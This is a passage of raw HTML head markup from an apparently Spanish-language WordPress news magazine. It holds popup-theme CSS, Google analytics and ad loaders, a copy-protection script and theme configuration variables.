.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4",{"googlesitekit_post_type":"post"})</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/posts/82203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://revistacolectibondi.com.ar/?p=82203' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="3b63f58527";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
